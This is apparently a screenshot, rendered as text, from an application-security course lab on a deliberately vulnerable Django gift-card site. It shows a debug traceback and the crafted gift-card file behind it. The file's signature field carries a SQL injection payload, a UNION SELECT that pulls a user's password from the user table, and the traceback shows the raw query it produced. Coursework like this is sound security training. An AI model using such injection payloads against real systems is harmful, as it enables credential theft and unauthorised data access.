 Activities
Text Editor
Apr 3 15:38
NYUJRA/AppSec2: Applic
hr2340-appsec2/README
Cards Galore — A card sale s
TypeError at /useCard.html
(no subject) - hr2340@ny
127.0.0.1/useCard.html
150%
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/dist-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request)
Local vars
/usr/local/lib/python3.8/dist-packages/django/core/handlers/base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs)
Local vars
/home/nyuappsec/AppSec2/GiftcardSite/LegacySite/views.py, line 217, in use_card_view
217. card = Card.objects.get(data=card_data)
Local vars
Variable Value
card_data ('{"merchant_id": "NYU Apparel Card", "customer_id": "hitha", "total_value
'"1500", "records": [{"record_type": "amount_change", "amount_added": 200
'"signature": "XD\'UNION SELECT password FROM LegacySite_user where username
'= \'hitha\'; --"}]}\n')
card_file_data <InMemoryUploadedFile: hr2340-sqli.gftcrd (application/octet-stream)>
card_file_path '/tmp/newcard_7_parser.gftcrd'
card_fname ''
card_query <RawQuerySet: select id from LegacySite_card where data = 'XD'UNION SELECT password FROM LegacySite_user where username = 'hitha'; --'>
card_query_string ('Card object '
'(000000000000000000000000000078d2$f353fd84d8dd71f153277a20b2056cee989804f5c837ebe8f758a439f1595b58)\n')
context {'card_found': 'Card object '
'(000000000000000000000000000078d2$f353fd84d8dd71f153277a20b2056cee989804f5c837ebe8f758a439f1595b58)\n',
'card_list': None}
request <WSGIRequest: POST '/useCard.html'>
signature "XD'UNION SELECT password FROM LegacySite_user where username = 'hitha'; --"
thing <Card: Card object (000000000000000000000000000078d2$f353fd84d8dd71f153277a20b2056cee989804f5c837ebe8f758a439f1595b58)>
user_cards <RawQuerySet: select id, count(*) as count from LegacySite_card where LegacySite_card.user_id = 7>
/usr/local/lib/python3.8/dist-packages/django/db/models/manager.py, line 85, in manager_method
85. return getattr(self.get_queryset(), name)(*args, **kwargs) …
Open
hr2340-sqli.gftcrd
~/AppSec2
Save
1 {"merchant_id": "NYU Apparel Card", "customer_id": "hitha", "total_value": "1500", "records":
[{"record_type": "amount_change", "amount_added": 2000, "signature": "XD'UNION SELECT password
FROM LegacySite_user where username = 'hitha'; --"}]}
Plain Text Tab Width: 8 Ln 1, Col 239 INS